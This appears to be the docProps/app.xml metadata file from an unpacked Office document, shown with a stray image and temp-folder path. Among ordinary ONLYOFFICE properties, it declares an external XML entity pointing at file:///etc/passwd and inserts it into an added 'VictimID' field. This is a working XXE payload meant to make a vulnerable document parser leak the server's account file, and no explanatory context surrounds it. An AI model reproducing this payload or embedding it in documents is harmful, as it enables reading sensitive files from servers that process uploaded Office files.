 tmp > tmp.DF1NTcpClp > docProps > app.xml > Properties
1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <!DOCTYPE Properties [
3 <!ENTITY xxe SYSTEM "file:///etc/passwd">
4 ]>
5 <Properties xmlns="http://schemas.openxmlformats.org/officeDocument/2006/extended-properties"
6 xmlns:vt="http://schemas.openxmlformats.org/officeDocument/2006/docPropsVTypes">
7 <Template>Normal.dotm</Template>
8 <Application>ONLYOFFICE/8.2.2.22</Application>
9 <DocSecurity>0</DocSecurity>
10 <ScaleCrop>0</ScaleCrop>
11 <VictimID>&xxe;</VictimID>
12 <HeadingPairs>
13 <vt:vector size="0" baseType="variant"></vt:vector>
14 </HeadingPairs>
15 <TitlesOfParts>
16 <vt:vector size="0" baseType="lpstr"></vt:vector>
17 </TitlesOfParts>